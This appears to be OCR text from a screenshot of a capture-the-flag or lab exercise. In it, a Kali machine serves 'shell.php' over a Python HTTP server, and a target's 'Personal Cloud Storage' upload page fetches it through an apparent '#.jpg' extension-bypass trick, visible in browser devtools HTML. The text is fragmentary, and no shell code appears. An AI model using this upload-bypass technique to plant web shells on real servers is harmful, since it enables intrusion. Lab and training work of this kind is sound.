 10.10.17.15/cloud/storage.php
5 Minutes File Upload - Personal Cloud Storage
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# python -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.17.15 - - [27/Feb/2025 18:12:49] "GET /shell.php HTTP/1.1" 200 -
Inspector Console Debugger Network Style E
arch HTML
OCTYPE html>
ml>
head> </head>
body>
<h1> </h1>
<div class="form-group">
<img src="/cloud/images/shell.php#.jpg" width="100%" height=
</div>
<div class="form-group"> </div>